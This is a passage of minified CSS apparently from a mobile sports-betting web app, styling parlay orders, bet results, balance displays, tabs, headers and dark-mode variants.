_scrollArrowDown_1pise_1{0%{-webkit-transform:translateY(-.358974rem);transform:translateY(-.358974rem)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes _scrollArrowDown_1pise_1{0%{-webkit-transform:translateY(-.358974rem);transform:translateY(-.358974rem)}to{-webkit-transform:translateY(0);transform:translateY(0)}}._isInViewDiv_1pise_103{margin-top:-.102564rem;height:.02667rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}._imgArrow_1pise_109{width:.512821rem;height:.512821rem}._btnDefault_1pise_114{color:var(--text-color-6)}._btnPrimary_1pise_118{color:var(--theme-color)}._msgLineCenter_1pise_122{margin-bottom:.25641rem;text-align:center}html[data-prefers-color-scheme=dark] ._modal_1pise_127 .adm-dialog-body{background-color:#2a2c32}._parlayOrders_1bfyf_10{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}._orderItemWrap_1bfyf_17{border-radius:.307692rem;padding-bottom:.2rem}._orderItemFailed_1bfyf_22,._orderItemFailed_1bfyf_22 ._orderItemNum_1bfyf_25,._orderItemFailed_1bfyf_22 ._textWrap_1bfyf_26,._orderItemFailed_1bfyf_22 ._canWinMoney_1bfyf_27{color:var(--text-color-7)}._orderItem_1bfyf_17{height:.628205rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 .307692rem}._orderItemLeft_1bfyf_39{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:.051282rem}._imgQuestion_1bfyf_45{width:.512821rem;height:.512821rem}._orderName_1bfyf_50{font-size:.358974rem;line-height:.512821rem}._orderItemStep_1bfyf_55{font-size:.307692rem;font-weight:400;line-height:.512821rem}._confirmed_1bfyf_61{color:var(--theme-color)}._orderItemRight_1bfyf_65{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:.102564rem}._orderItemNum_1bfyf_25{color:var(--text-color-3);font-size:.358974rem;font-style:normal;font-weight:400;line-height:.512821rem}._itemSubInfo_1bfyf_85{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:.102564rem .307692rem;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:.205128rem}._textWrap_1bfyf_26{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:var(--text-color-3);font-size:.307692rem;font-weight:400;line-height:.410256rem}._money_1bfyf_104{font-size:.307692rem;font-weight:700}._canWinMoney_1bfyf_27{color:#f53f3f}._addEvent_1voy3_10{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;padding:.307692rem;border-radius:.307692rem;background-color:var(--background-color-8);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:.102564rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._addEvent_1voy3_10 ._imgSvg_1voy3_20{width:.512821rem;height:.512821rem}._addEvent_1voy3_10 p{color:var(--theme-color);font-size:.410256rem;font-weight:400;line-height:.512821rem}._bestOdds_j5hkh_409{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._bestOdds_j5hkh_409 ._checkbox_j5hkh_39{width:.373333rem;height:.373333rem}._bestOdds_j5hkh_409 ._checkbox_j5hkh_39 ._rect_j5hkh_419{fill:var(--theme-color)}._bestOdds_j5hkh_409 ._text_j5hkh_119{margin:0 .106667rem;color:var(--best-text-color);font-size:.32rem}._bestOdds_j5hkh_409 ._why_j5hkh_427{width:.373333rem;height:.373333rem}._bestOdds_j5hkh_409 ._why_j5hkh_427 path{fill:var(--best-text-color)}._betResult_pm5su_10{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;padding:.307692rem;gap:.307692rem;border-radius:.307692rem;background:#f5f5f5}html[data-prefers-color-scheme=dark] ._betResult_pm5su_10{background:#2c2c2c}._resultLine_pm5su_20{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._resultLine_pm5su_20 p{color:var(--text-color-3);font-size:.307692rem;font-style:normal;font-weight:400;line-height:.410256rem}._resultLine_pm5su_20 span{color:var(--text-color-6);font-size:.410256rem;font-style:normal;font-weight:700;line-height:.410256rem}._progressHeader_1lh0p_10{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:.205128rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--theme-color)}._progressHeader_1lh0p_10._isParlay_1lh0p_19{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:.307692rem}._progressHeader_1lh0p_10._orderFailed_1lh0p_23{color:var(--text-color-7)}._progressHeader_1lh0p_10 .pending-tip{color:var(--theme-color);font-size:.32rem}._isParlay_1lh0p_19{color:var(--text-color-6)}._isParlay_1lh0p_19._orderLoading_1lh0p_30{color:#9aa4c2}._isParlay_1lh0p_19._orderLoading_1lh0p_30 ._imgWrap_1lh0p_33{-webkit-animation:_rotate_1lh0p_1 2s linear infinite;animation:_rotate_1lh0p_1 2s linear infinite}._imgWrap_1lh0p_33 ._imgSvg_1lh0p_36{width:1.06667rem;height:1.06667rem}._img_1lh0p_33{width:3.589744rem;height:3.589744rem}._text_1lh0p_59{font-size:.410256rem;font-style:normal;font-weight:400;line-height:.615385rem}@-webkit-keyframes _rotate_1lh0p_1{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes _rotate_1lh0p_1{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}._header_cm5nc_10{height:.85333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;background-color:var(--down-bg-color);-webkit-transition:background-color .3s;transition:background-color .3s;--icon-color: #000;--back-icon-color: #414655;--down-bg-color: #fff;--balance-bg-color: #F2F2F6;--balance-num-color: #303442;--balance-num-active-color: #303442;--balance-icon-color: #9aa4c2;--balance-donw-color: #9aa4c2;--balance-item-bottom-color: rgba(216, 220, 231, .5);--search-cancel-color: #383b43;--search-icon-color: #9aa4c2 }._header_cm5nc_10._fixed_cm5nc_33,._header_cm5nc_10._sticky_cm5nc_33{top:0;left:0;right:0}._header_cm5nc_10._fixed_cm5nc_33{position:fixed}._header_cm5nc_10._sticky_cm5nc_33{position:-webkit-sticky;position:sticky}._header_cm5nc_10 ._backIcon_cm5nc_49{width:1rem;height:1rem;padding-left:.2rem}._header_cm5nc_10 ._mid_cm5nc_53{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%}._header_cm5nc_10 ._mid_cm5nc_53 ._title_cm5nc_59{font-size:.36rem;color:var(--title-color);-webkit-transition:color .3s;transition:color .3s;font-weight:400}._header_cm5nc_10 ._mid_cm5nc_53 ._title_cm5nc_59._overflow_cm5nc_65{max-width:4.8rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}._header_cm5nc_10 ._mid_cm5nc_53 ._titleDown_cm5nc_71{width:.24rem;height:.133333rem;margin-left:.106667rem;-webkit-transition:all .3s;transition:all .3s}._header_cm5nc_10 ._mid_cm5nc_53 ._titleDown_cm5nc_71._rotate_cm5nc_77{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}._header_cm5nc_10 ._left_cm5nc_80{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;left:0;top:0;height:100%}._header_cm5nc_10 ._right_cm5nc_88{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:absolute;right:.373333rem;top:0;height:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._header_cm5nc_10 ._right_cm5nc_88 ._popur_cm5nc_96{--content-padding: 0 }._header_cm5nc_10 ._right_cm5nc_88 ._balanceList_cm5nc_99{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}._header_cm5nc_10 ._right_cm5nc_88 ._balanceList_cm5nc_99 ._item_cm5nc_103{padding:.24rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:.02667rem solid var(--balance-item-bottom-color)}._header_cm5nc_10 ._right_cm5nc_88 ._balanceList_cm5nc_99 ._item_cm5nc_103:last-child{border:none}._header_cm5nc_10 ._right_cm5nc_88 ._balanceList_cm5nc_99 ._item_cm5nc_103 ._icon_cm5nc_113{width:.426667rem;height:.426667rem}._header_cm5nc_10 ._right_cm5nc_88 ._balanceList_cm5nc_99 ._item_cm5nc_103 ._num_cm5nc_117{font-size:.373333rem;color:var(--balance-num-color);margin-left:.106667rem}._header_cm5nc_10 ._right_cm5nc_88 ._balanceList_cm5nc_99 ._item_cm5nc_103 ._num_cm5nc_117._active_cm5nc_122{color:var(--balance-num-active-color)}._header_cm5nc_10 ._right_cm5nc_88 ._balanceList_cm5nc_99 ._item_cm5nc_103 ._selectIcon_cm5nc_125{width:.48rem;height:.48rem;margin-left:.213333rem}._header_cm5nc_10 ._right_cm5nc_88 ._balanceList_cm5nc_99 ._item_cm5nc_103 ._transdiv_cm5nc_130{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._header_cm5nc_10 ._right_cm5nc_88 ._balanceList_cm5nc_99 ._item_cm5nc_103 ._transdiv_cm5nc_130 ._transIcon_cm5nc_135{width:.416rem;height:.416rem}._header_cm5nc_10 ._right_cm5nc_88 ._balanceList_cm5nc_99 ._item_cm5nc_103 ._transRightIcon_cm5nc_139{width:.373333rem;height:.373333rem}._header_cm5nc_10 ._right_cm5nc_88 ._showBalance_cm5nc_143{padding:.08rem .16rem;border-radius:.32rem;background:var(--balance-bg-color);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._header_cm5nc_10 ._right_cm5nc_88 ._showBalance_cm5nc_143 ._icon_cm5nc_113{width:.426667rem;height:.426667rem}._header_cm5nc_10 ._right_cm5nc_88 ._showBalance_cm5nc_143 ._num_cm5nc_117{color:var(--balance-num-color);font-size:.373333rem;margin-left:.053333rem}._header_cm5nc_10 ._right_cm5nc_88 ._showBalance_cm5nc_143 ._down_cm5nc_163{width:.266667rem;height:.266667rem;margin-left:.106667rem}._header_cm5nc_10 ._right_cm5nc_88 ._searchIcon_cm5nc_168{width:.48rem;height:.48rem;margin-left:.106667rem}._header_cm5nc_10 ._right_cm5nc_88 ._searchIcon_cm5nc_168 path{fill:var(--search-icon-color)}._header_cm5nc_10 ._downContent_cm5nc_176{overflow:hidden;position:absolute;opacity:0;top:.85333rem;left:0;width:100%;background-color:var(--down-bg-color);-webkit-transition:all .3s;transition:all .3s}._header_cm5nc_10 ._mask_cm5nc_186{position:fixed;top:.85333rem;left:0;width:100%;height:0;background-color:transparent;z-index:1;-webkit-transition:background-color .3s;transition:background-color .3s}._header_cm5nc_10 ._mask_cm5nc_186._showMask_cm5nc_196{height:calc(100% - .85333rem);background-color:rgba(0,0,0,.4)}._header_cm5nc_10 ._searchBox_cm5nc_200{-webkit-transition:all .3s;transition:all .3s;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#fff;padding:.053333rem .373333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;z-index:2}._header_cm5nc_10 ._searchBox_cm5nc_200 ._input_cm5nc_214{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}._header_cm5nc_10 ._searchBox_cm5nc_200>span{margin-left:.373333rem;font-size:.426667rem;color:var(--search-cancel-color)}html[data-prefers-color-scheme=dark] ._header_cm5nc_10{--icon-color: #fff;--back-icon-color: #fff;--down-bg-color: var(--theme-color-card-bg-color);--balance-bg-color: rgba(255, 255, 255, .04);--balance-num-color: #fff;--balance-num-active-color: #fff;--balance-icon-color: rgba(255, 255, 255, .6);--balance-donw-color: #cbced8;--balance-item-bottom-color: rgba(238, 238, 238, .1);--search-cancel-color: rgba(255, 255, 255, .6);--search-icon-color: #fff }html[data-prefers-color-scheme=dark] ._header_cm5nc_10 ._searchBox_cm5nc_200{background-color:#181920}.svg-icon{width:.53333rem;height:.53333rem;overflow:visible!important}._page_11x7q_10{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh;background-color:#f5f5f5}html[data-prefers-color-scheme=dark] ._page_11x7q_10{background-color:#1f1f1f}._page_11x7q_10 ._left_cm5nc_80{width:100%}._main_11x7q_17{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding-bottom:1.6rem;position:relative;background-color:#fff}html[data-prefers-color-scheme=dark] ._main_11x7q_17{background-color:#1f1f1f}._speciesTabs_1azx8_10{height:1.6rem!important}._speciesTabs_1azx8_10 .sport-select{display:none}._speciesTabs_1azx8_10,._speciesNavigation_1azx8_15{--num-color: #a3aabb;--text-color: #9aa4c2;--text-actuve-color: var(--theme-color);--num-active-color: #212739 }._timeTabs_1azx8_22{--tab-color: #a1a2a7;--tab-active-color: #212739;--tab-bar-active-color: #212739 }._withBottomBorder_1azx8_28{border-bottom:.02667rem solid #ecedf1}html[data-prefers-color-scheme=dark] ._speciesTabs_1azx8_10,html[data-prefers-color-scheme=dark] ._speciesNavigation_1azx8_15{--bg-color: #181920;--text-color: #46484d;--text-actuve-color: #fff;--num-color: #5d5e62;--num-active-color: #fff }html[data-prefers-color-scheme=dark] ._timeTabs_1azx8_22{--bg-color: #1e1f21cc }html[data-prefers-color-scheme=dark] ._timeTabs_1azx8_22{--tab-color: rgba(255, 255, 255, .6);border-bottom-color:rgba(255,255,255,.1)}html[data-prefers-color-scheme=dark] ._withBottomBorder_1azx8_28{border-bottom-color:rgba(255,255,255,.1)}html[data-prefers-color-scheme=dark] ._header_1azx8_50,html[data-prefers-color-scheme=dark] ._header_1azx8_50 ._top_1azx8_53{background-color:var(--theme-color-card-bg-color)}._header_1azx8_50{position:-webkit-sticky;position:sticky;top:0;z-index:12;background-color:var(--theme-color-card-bg-color);border-radius:.4rem .4rem 0 0;overflow:hidden}._typeTabs_1azx8_63{background:transparent;--tab-color: #a3aabb;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow-x:hidden;width:10rem}._speciesNavigation_1azx8_15{--tab-color: #a3aabb }._speciesNavigation_1azx8_15 ._tabsItem_1azx8_72{min-height:1.333333rem;min-width:1.58rem;padding:0!important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._speciesNavigation_1azx8_15 ._tabsItem_1azx8_72 ._title_16k1r_50._active_16k1r_61 ._navItem_1azx8_79{border:.04rem solid var(--theme-color);border-radius:.21333rem}._speciesNavigation_1azx8_15 ._tabsItem_1azx8_72._tabsItemSelect_1azx8_76{z-index:1}._speciesNavigation_1azx8_15 ._navItem_1azx8_79{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:1.52rem;height:1.28rem}._speciesNavigation_1azx8_15 ._navItem_1azx8_79 .favorite-ico{width:1.06667rem;height:1.06667rem}._speciesNavigation_1azx8_15 ._navItem_1azx8_79 .euro-ico{width:.77333rem;height:.93333rem}._speciesNavigation_1azx8_15 ._navItem_1azx8_79 .icon-lottie{width:.9rem;height:.9rem;margin-top:.253333rem}._speciesNavigation_1azx8_15 ._num_1azx8_90{position:absolute;right:.106667rem;top:.106667rem;font-weight:500;color:#8a8a8d;font-size:.266667rem}._speciesNavigation_1azx8_15 ._num_1azx8_90._active_1azx8_98{color:var(--theme-color);font-weight:600}._speciesNavigation_1azx8_15 ._text_1azx8_101{color:var(--text-color);font-size:.266667rem}._speciesNavigation_1azx8_15 ._text_1azx8_101._active_1azx8_98{color:var(--text-active-color)}._timeTabs_1azx8_22{border-bottom:.02667rem solid #ecedf1}._timeTabs_1azx8_22 ._titleClass_1azx8_112{font-size:.32rem!important}._timeTabs_1azx8_22 ._tabsItem_1azx8_72{min-width:1.6rem;min-height:.906rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border:1px solid #f5f5f5;margin-right:.1333rem;border-radius:.1333rem}._timeTabs_1azx8_22 ._tabsItem_1azx8_72.active{background-color:var(--theme-color)}._timeTabs_1azx8_22 ._tabsItem_1azx8_72.active ._active_16k1r_61{color:#fff!important}._tabs_16k1r_10{--bg-color: #fff;--tab-color: #808285;--tab-active-color: #4C99F5;--tab-bar-active-color: #4C99F5 }html[data-prefers-color-scheme=dark] ._timeTabs_1azx8_22 ._tabsItem_1azx8_72{border-color:var(--theme-color-bg-color-1);background-color:var(--theme-color-bg-color-1)}html[data-prefers-color-scheme=dark] ._timeTabs_1azx8_22 ._tabsItem_1azx8_72.active{border-color:var(--theme-color);background-color:var(--theme-color)}html[data-prefers-color-scheme=dark] ._tabs_16k1r_10{--bg-color: transparent;--tab-color: rgba(255, 255, 255, .6);--tab-active-color: #fff;--tab-bar-active-color: #fff }._tabs_16k1r_10{background:var(--bg-color);position:relative;min-width:0;height:100%}._tabs_16k1r_10 ._list_16k1r_29{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;overflow-x:scroll;scrollbar-width:none;height:100%}._tabs_16k1r_10 ._list_16k1r_29._center_16k1r_38{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._tabs_16k1r_10 ._list_16k1r_29::-webkit-scrollbar{display:none}._tabs_16k1r_10 ._list_16k1r_29._auto_16k1r_44 ._item_16k1r_44{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;background-color:var(--theme-color-card-bg-color);white-space:normal;cursor:pointer;font-size:.34667rem;min-width:1.6rem;position:relative;text-align:center}._tabs_16k1r_10 ._list_16k1r_29 ._item_16k1r_44{padding:.32rem .426667rem;height:100%}._tabs_16k1r_10 ._list_16k1r_29 ._item_16k1r_44 ._title_16k1r_50{color:var(--tab-color);font-size:.34667rem;white-space:nowrap;width:-webkit-min-content;width:-moz-min-content;width:min-content;margin:0 auto;position:relative;cursor:pointer}._tabs_16k1r_10 ._list_16k1r_29 ._item_16k1r_44 ._title_16k1r_50._active_16k1r_61{color:var(--theme-color)}._typeTabs_1azx8_63._tabs_16k1r_10{border-radius:0 .4rem 0 0;background-color:var(--theme-color-card-bg-color)}._typeTabs_1azx8_63._tabs_16k1r_10 ._list_16k1r_29 ._item_16k1r_44.active{border-color:var(--theme-color)}._typeTabs_1azx8_63._tabs_16k1r_10 ._list_16k1r_29 ._item_16k1r_44 ._title_16k1r_50{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._typeTabs_1azx8_63._tabs_16k1r_10 ._list_16k1r_29 ._item_16k1r_44{position:relative;border:1px solid #cccccc;border-radius:2.64rem;height:.7rem;margin-left:.2rem}._typeTabs_1azx8_63._tabs_16k1r_10 ._list_16k1r_29 ._item_16k1r_44.active .svg-icon{position:absolute;right:.12rem;top:0;width:.34667rem;height:.34667rem;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}html[data-prefers-color-scheme=dark] ._typeTabs_1azx8_63._tabs_16k1r_10 ._list_16k1r_29 ._item_16k1r_44,#theme-color-night ._typeTabs_1azx8_63._tabs_16k1r_10 ._list_16k1r_29 ._item_16k1r_44{border-color:#292929;background-color:#292929}html[data-prefers-color-scheme=dark] ._typeTabs_1azx8_63._tabs_16k1r_10 ._list_16k1r_29 ._item_16k1r_44.active,#theme-color-night ._typeTabs_1azx8_63._tabs_16k1r_10 ._list_16k1r_29 ._item_16k1r_44.active{border-color:var(--theme-color)}._tabs_16k1r_10 ._list_16k1r_29 ._item_16k1r_44._disabled_16k1r_64{opacity:.5}._tabs_16k1r_10 ._list_16k1r_29 ._bar_16k1r_67{position:absolute;bottom:0;background-color:var(--tab-bar-active-color);border-radius:.02667rem;height:.053333rem;left:0;width:1.333333rem;-webkit-transition:all .3s;transition:all .3s;z-index:1;display:none}._fixed_16k1r_79{position:-webkit-sticky;position:sticky;left:0;right:0;background-color:var(--bg-color);z-index:1}._sticky_16k1r_87{position:-webkit-sticky;position:sticky;left:0;background-color:var(--bg-color);z-index:1}._bg_t32xt_10{position:relative;background-position:center;background-repeat:no-repeat;background-size:100% 100%}._controllBar_125rt_10{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:.973333rem;line-height:.973333rem;padding:.113333rem .373333rem;background-color:#fff;z-index:3;position:-webkit-sticky;position:sticky}._controllBar_125rt_10 .right{width:5.76rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._controllBar_125rt_10 .right ._sortSwitch_jxuzr_1{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid #ddd;border-radius:.4rem;color:#333;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:var(--van-font-size-sm);height:.72rem;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;min-width:1.86667rem;padding:0 .26667rem;white-space:nowrap;margin-left:.32rem;background-color:transparent}._controllBar_125rt_10 .right ._sortSwitch_jxuzr_1>:nth-child(2){margin-left:.16rem;margin-right:.16rem}._controllBar_125rt_10 .right ._sortSwitch_jxuzr_1{color:#333}._controllBar_125rt_10 .right ._sortSwitch_jxuzr_1 ._sortActive_jxuzr_1{color:#000;font-weight:600}._controllBar_125rt_10>._text_125rt_24{font-size:.373333rem;font-weight:500;color:#999;min-width:1.866667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._controllBar_125rt_10>._text_125rt_24 .ballIcon{width:.58667rem;height:.58667rem;margin-right:.266667rem}._controllBar_125rt_10._simple_125rt_32{-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;z-index:initial}._controllBar_125rt_10._simple_125rt_32>._text_125rt_24{margin-left:.133333rem}._switchWrapper_125rt_40{top:4.96rem;position:fixed;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;right:.266667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;z-index:10}._collapse_125rt_49{width:.72rem;height:.72rem;border:1px solid #ebebeb;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:.72rem;margin-left:.32rem}._collapse_125rt_49>._label_125rt_60{font-size:.266667rem;font-weight:500}._collapse_125rt_49>._icon_125rt_65{vertical-align:middle;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;width:.37333rem;height:.37333rem}._collapse_125rt_49._open_125rt_70>._icon_125rt_65{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}._collapse_125rt_49._close_125rt_73>._icon_125rt_65{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}._search_125rt_50{width:.72rem;height:.72rem;border:1px solid #ebebeb;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:.72rem}._search_125rt_50>.svg-icon{width:.42667rem;height:.42667rem}html[data-prefers-color-scheme=dark] ._search_125rt_50{border:1px solid #2c2c2c;background-color:#2c2c2c}html[data-prefers-color-scheme=dark] ._sortSwitch_jxuzr_1{border:1px solid #2c2c2c!important;background-color:#2c2c2c!important}html[data-prefers-color-scheme=dark] ._controllBar_125rt_10 .right ._sortSwitch_jxuzr_1{color:#919191}html[data-prefers-color-scheme=dark] ._controllBar_125rt_10 .right ._sortSwitch_jxuzr_1 ._sortActive_jxuzr_1{color:#fff}html[data-prefers-color-scheme=dark] ._controllBar_125rt_10{background-color:var(--theme-color-card-bg-color)}html[data-prefers-color-scheme=dark] ._text_125rt_24{color:#fff}html[data-prefers-color-scheme=dark] ._collapse_125rt_49{border:1px solid #2c2c2c!important}._switchWrapper_jxuzr_10{z-index:10;height:.746667rem;line-height:.746667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}._switch_s3rc5_10{font-size:.32rem;background-color:#9aa4c2;border-radius:.373333rem;padding:.053333rem;height:.746667rem}._switch_s3rc5_10 ._checkboxItem_s3rc5_17{display:inline-block;position:relative;padding-left:.24rem;padding-right:.24rem;vertical-align:top;height:.64rem;line-height:.666667rem}._switch_s3rc5_10 ._checkboxItem_s3rc5_17:nth-child(2){color:#9aa4c2}._switch_s3rc5_10 ._checkboxItem_s3rc5_17:last-child{color:rgba(255,255,255,.6)}._switch_s3rc5_10._checked_s3rc5_32 ._checkboxItem_s3rc5_17:nth-child(2){color:rgba(255,255,255,.6)}._switch_s3rc5_10._checked_s3rc5_32 ._checkboxItem_s3rc5_17:last-child{color:#9aa4c2}._switch_s3rc5_10._checked_s3rc5_32 